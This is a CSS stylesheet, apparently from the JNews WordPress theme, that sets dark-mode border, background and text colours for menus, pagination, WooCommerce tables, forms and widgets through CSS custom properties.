.jnews-dark-mode .woocommerce-checkout #payment ul.payment_methods,
.jnews-dark-mode .woocommerce table.shop_table tbody th,
.jnews-dark-mode .woocommerce table.shop_table tfoot td,
.jnews-dark-mode .woocommerce table.shop_table tfoot th,
.jnews-dark-mode.single-product div.product .product_meta,
.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li,
.jnews-dark-mode .jeg_horizontal_playlist .jeg_video_playlist_current,
.jnews-dark-mode .jeg_socialcounter li a,
.jnews-dark-mode .content-inner .jeg_splitpost_nav,
.jnews-dark-mode .jeg_splitpost_bar,
.jnews-dark-mode .jeg_splitpost_nav li,
.jnews-dark-mode .jeg_splitpost_1 > span,
.jnews-dark-mode .jeg_pagenav_1 .page_nav, .jnews-dark-mode .jeg_pagenav_1 .page_number,
.jnews-dark-mode .jeg_bottomnav.textcenter,
.jnews-dark-mode .jeg_bottomnav.textcenter .page_nav.next,
.jnews-dark-mode .split-template-6 .pagetitle,
.jnews-dark-mode .split-template-7 .current_title,
.jnews-dark-mode .split-template-10 .current_title,
.jnews-dark-mode .split-template-8 .current_title,
.jnews-dark-mode .split-template-11 .current_title,
.jnews-dark-mode hr,
.jnews-dark-mode .jnews_inline_related_post .jeg_block_heading,
.jnews-dark-mode .jnews_inline_related_post .jeg_pagination_disable{
    border-color: var(--j-border-color);
}

.jnews-dark-mode .jnews_inline_related_post .jeg_postblock_29.jeg_col_2o3 .jeg_postsmall {
    column-rule-color: var(--j-border-color);
}

.jnews-dark-mode .jeg_pagenav_3 .page_number.active,
.jnews-dark-mode .jeg_pagenav_3 .page_number.active:hover {
    border-color: var(--j-meta-txt-color);
}

.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form:before {
    border-bottom-color: var(--j-bg-color);
}
.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form:after,
.jnews-dark-mode .jeg_search_result .jeg_post:not(:last-child) {
    border-bottom-color: var(--j-border-color);
}

.jnews-dark-mode #jeg_sidecontent,
.jnews-dark-mode .jeg_menu li > ul li a,
.jnews-dark-mode .jeg_newsfeed_subcat li.active,
.jnews-dark-mode .sub-menu .jeg_newsfeed_subcat,
.jnews-dark-mode .jeg_cartcontent,
.jnews-dark-mode .jeg_newsfeed_tags,
.jnews-dark-mode .jeg_side_tabs,
.jnews-dark-mode .sidecontent_postwrapper *,
.jnews-dark-mode.jnews_boxed_container .jeg_block_heading_9,
.jnews-dark-mode .jeg_pb_boxed .jeg_block_heading_9,
.jnews-dark-mode .jeg_ad_module {
    border-color: var(--j-border-color)!important;
}

.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow {
    border-left: 1px solid #3E3E3E!important;
}

/*.jnews-dark-mode .owl-carousel .owl-nav div,*/
.jnews-dark-mode .jeg_megamenu .owl-carousel .owl-nav div,
.jnews-dark-mode .jeg_postblock .jeg_readmore {
    border: 0;
}

.jnews-dark-mode .jeg_slider_thumbnail .active.current .jeg_slide_thumbnail_item:before {
    border-top-color: var(--j-bg-color);
}

/** Dark mode : mix color **/
.jnews-dark-mode .jeg_cat_header_2 {
    background: var(--j-darkgrey-bg-color);
}

.jnews-dark-mode .chosen-container .chosen-results li.highlighted,
.jnews-dark-mode .jeg_popup_post,
.jnews-dark-mode .jeg_share_button .jeg_btn-toggle {
    color: var(--j-txt-color);
    background: var(--j-grey-bg-color);
}
.jnews-dark-mode .newsfeed_carousel.owl-carousel .owl-nav div.disabled,
.jnews-dark-mode .comments-title .count,
.jnews-dark-mode .woocommerce table.cart th {
    background: var(--j-border-color);
}

.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker {
    border-color: var(--j-border-color);
    background: rgba(0,0,0,0.1);
}

.jnews-dark-mode .jeg_meganav_bar,
.jnews-dark-mode .widget .mc4wp-form,
.jnews-dark-mode .jeg_sidebar .mc4wp-form,
.jnews-dark-mode .jeg_authorpage .jeg_author_wrap,
.jnews-dark-mode .jeg_postblock_carousel_3 .owl-nav > div {
    border-color: var(--j-border-color);
    background: var(--j-darkgrey-bg-color);
}

.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .fa,
.jnews-dark-mode .jeg_footer .widget_tag_cloud a,
.jnews-dark-mode .jeg_post_tags a,
.jnews-dark-mode .jeg_post_source a,
.jnews-dark-mode .jeg_post_via a,
.jnews-dark-mode.woocommerce .widget_shopping_cart_content .button,
.jnews-dark-mode .woocommerce #respond input#submit,
.jnews-dark-mode .woocommerce a.button,
.jnews-dark-mode .woocommerce button.button,
.jnews-dark-mode .woocommerce input.button,
.jnews-dark-mode.woocommerce #respond input#submit {
    color: var(--j-link-txt-color);
    background: var(--j-grey-bg-color);
}

.jnews-dark-mode input:not([type="submit"]),
.jnews-dark-mode textarea,
.jnews-dark-mode select,
.jnews-dark-mode .chosen-container-single,
.jnews-dark-mode .chosen-single,
.jnews-dark-mode .chosen-drop,
.jnews-dark-mode .socialshare_list .share-count,
.jnews-dark-mode .chosen-container-active.chosen-with-drop .chosen-single,
.jnews-dark-mode.woocommerce-cart table.cart td.actions .coupon .input-text {
    background: var(--j-dark-bg-color);
    border-color: var(--j-border-color);
    color: var(--j-txt-color);
}

.jnews-dark-mode .jeg_menu_style_4 > li > a:hover,
.jnews-dark-mode .jeg_menu_style_4 > li.sfHover > a,
.jnews-dark-mode .jeg_menu_style_4 > li.current-menu-item > a,
.jnews-dark-mode .jeg_menu_style_4 > li.current-menu-ancestor > a,
.jnews-dark-mode .jeg_menu li > ul li:hover > a,
.jnews-dark-mode .jeg_menu li > ul li.sfHover > a,
.jnews-dark-mode .jeg_menu li > ul li.current-menu-item > a,
.jnews-dark-mode .jeg_menu li > ul li.current-menu-ancestor > a {
    color: var(--j-link-txt-color)!important;
    background: var(--j-grey-bg-color)!important;
}

.jnews-dark-mode.jeg_single_tpl_6 .entry-header .jeg_post_title span,
.jnews-dark-mode.jeg_single_tpl_6 .entry-header .jeg_post_subtitle span {
    background: var(--j-bg-color);
    box-shadow: 7px 0 0 var(--j-bg-color), -7px 0 0 var(--j-bg-color);
}

.jnews-dark-mode .socialshare_list .share-count:before {
    border-color: transparent var(--j-border-color);
}
.jnews-dark-mode .socialshare_list .share-count:after {
    border-color: transparent var(--j-bg-color);
}

.jnews-dark-mode .jeg_topbar .jeg_search_no_expand .jeg_search_input[type=text],
.jnews-dark-mode .woocommerce li.product .button {
    background-color: transparent;
}

.jnews-dark-mode .entry-content .dropcap.shadow {
    text-shadow: 5px 5px var(--j-border-color);
}

.jnews-dark-mode .jeg_postblock_carousel_2 .owl-carousel .owl-nav .owl-next,
.jnews-dark-mode .jeg_postblock_carousel_2 .owl-carousel .owl-nav .owl-prev {
    color: #fff;
    border-color: #fff;
}   

/* VC Custom style force to dark */
.jnews-dark-mode .vc_row-has-fill[class*=vc_custom_] {
    background-color: var(--j-dark-bg-color) !important;
}
.jnews-dark-mode div[class*=vc_custom_],
.jnews-dark-mode .vc_separator .vc_sep_holder .vc_sep_line {
    border-color: var(--j-border-color) !important;
}

.jnews-dark-mode .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat {
    border-color: transparent !important;

}

.jnews-dark-mode .jeg_cat_header_2 {
    background: var(--j-dark-bg-color);
    border-color: var(--j-border-color);
}

.jnews-dark-mode .jeg_pagenav_3 .page_number.active,
.jnews-dark-mode .jeg_pagenav_3 .page_number.active:hover {
    color: var(--j-link-txt-color);
    border-color: var(--j-link-txt-color);
}

.jnews-dark-mode .widget_tag_cloud a {
    background: var(--j-grey-bg-color);
    color: var(--j-link-txt-color);
}

.jnews-dark-mode .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before{
    bottom: 0;
}
/* Dark mode : END */
/* --------------- */
